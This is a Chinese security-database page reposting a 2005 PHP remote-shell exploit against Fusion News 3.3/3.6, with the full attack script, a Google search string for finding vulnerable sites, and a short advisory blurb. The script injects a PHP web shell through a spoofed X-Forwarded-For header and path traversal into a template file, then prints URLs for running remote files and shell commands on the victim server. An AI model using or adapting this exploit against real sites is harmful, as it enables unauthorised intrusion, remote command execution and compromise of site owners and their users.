Fusionphp Fusion News 3.3/3.6 – X-Forworded-For PHP Script Code Injection
| 漏洞ID | 1055129 | 漏洞类型 | |
| 发布时间 | 2005-05-24 | 更新时间 | 2005-05-24 |
![图片[1]-Fusionphp Fusion News 3.3/3.6 – X-Forworded-For PHP Script Code Injection-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-Fusionphp Fusion News 3.3/3.6 – X-Forworded-For PHP Script Code Injection-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | PHP | CVSS评分 | N/A |
|漏洞详情
漏洞细节尚未披露
|漏洞EXP

source: http://www.securityfocus.com/bid/13661/info
FusionPHP Fusion News is prone to a remote PHP code injection vulnerability. This issue is due to a failure in the application to properly sanitize user-supplied input. This may facilitate unauthorized access.
<?
$copyr = "
!!! PRIVATE !!! PRIVATE !!! PRIVATE !!! PRIVATE !!! PRIVATE !!!
oooo...oooo.oooooooo8.ooooooooooo
.8888o..88.888........88..888..88
.88.888o88..888oooooo.....888
.88...8888.........888....888
o88o....88.o88oooo888....o888o
********************************
**** Network security team *****
********* nst.void.ru **********
********************************
* Title: Fusion News v3.6.1
* Date: 15.05.2005
********************************
Remote shell exploit.
Google:
allintitle:f u s i o n : n e w s : m a n a g e m e n t : s y s t e m
Script owner: www.fusionphp.net
*** Exploit contains anti-script kidis trick. ***
Count: 4
Greetz to: GHC, RST, LWB, AntiChat, VOID, Web-Hack, Securitylab, Security.nnov, Securityfocus
Visit all our friends:
Rus:
ghc.ru
rst.void.ru
lwb57.org
antichat.ru
void.ru
web-hack.ru
securitylab.ru
security.nnov.ru
Eng:
securityfocus.com
Greentz to Ch0k37 from gh0sts, which wants to purchase this exploit but he was too greedy.
!!! PRIVATE !!! PRIVATE !!! PRIVATE !!! PRIVATE !!! PRIVATE !!!
*** Public: 17.05.2005 ***
";
# CONFIG (example: http://www.site.com/news/)
$host = "www.site.com"; # address - example: www.site.com
$folder = "folder/to/fusion"; # folder - example: news
# END OF CONFIG
$fp = fsockopen($host, 80);
$data = "name=nst&email=&fullnews=nst&chars=297&com_Submit=Submit&pass=";
$out = "POST /$folder/comments.php?mid=post&id=/../../templates/headline_temp HTTP/1.1rn";
$out.= "Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/msword, */*rn";
$out.= "Referer: http://$host/rn";
$out.= "Accept-Language: rurn";
$out.= "X-FORWORDEDFOR: <?@include($_GET[nst_inc]);@passthru($_GET[nst_cmd]);?>rn";
$out.= "Content-Type: application/x-www-form-urlencodedrn";
$out.= "Accept-Encoding: gzip, deflatern";
$out.= "User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)rn";
$out.= "Host: $hotsrn";
$out.= "Content-Length: 64rn";
$out.= "Connection: Keep-Alivern";
$out.= "Cache-Control: no-cachern";
$out.= "rn";
$out.= "name=test&email=&fullnews=test&chars=297&com_Submit=Submit&pass=";
fputs($fp,$out);
while(!feof($fp)){
fgets($fp, 128);
}
print "<pre>";
print $copyr;
print "rnrn <b>
Result:
http://$host/$folder/templates/headline_temp.php?nst_inc=http://YOUR_FILE rn";
print "http://$host/$folder/templates/headline_temp.php?nst_cmd=ls -la";
?>相关推荐: WebCT Respondus密码泄露和权限提升漏洞
WebCT Respondus密码泄露和权限提升漏洞 漏洞ID 1106474 漏洞类型 未知 发布时间 2001-08-23 更新时间 2001-08-31 CVE编号 CVE-2001-1003 CNNVD-ID CNNVD-200108-169 漏洞平台…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧
















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666